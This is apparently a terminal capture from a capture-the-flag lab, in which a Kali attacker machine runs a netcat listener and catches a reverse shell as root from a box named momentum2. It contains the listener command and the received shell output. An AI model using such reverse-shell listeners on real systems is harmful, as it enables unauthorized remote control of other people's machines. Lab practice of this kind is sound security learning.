 ┌──(root㉿kali)-[~/fscan]
└─# nc -lvp 5555
listening on [any] 5555 ...
172.16.17.158: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.158] 47448
bash: initialize_job_control: no job control in background: Bad file descriptor
root@momentum2:/home/athena#